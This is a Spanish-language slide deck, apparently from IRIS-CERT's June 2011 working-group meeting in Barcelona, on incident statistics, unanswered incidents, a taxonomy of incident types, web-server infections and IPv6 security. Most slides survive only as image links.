

### **Actualidad IRIS-CERT**

Grupos de Trabajo Barcelona Junio 2011





#### Cosas a contar..

- Graficas….
- "incident reply"
- Infección de servidores WWW
- Seguridad IPv6





## **GRAFICAS ….**





















### **Estadísticas e indicadores**











### **Evolución de Incidentes cerrados a "No response"**







### **Evolución de Incidentes cerrados a "No response"**









### **Histórico**



#### Contenido abusivo

- Código malicioso
- Obtención de información
- Intentos de Acceso/Intrusión
- Accesos/Intrusiones
- Disponibilidad
- Seguridad/Confidencialidad de la información
- **Fraude**
- Helpdesk
- Otros





# **"INCIDENT REPLY"**





Respuesta ante incidentes de seguridad

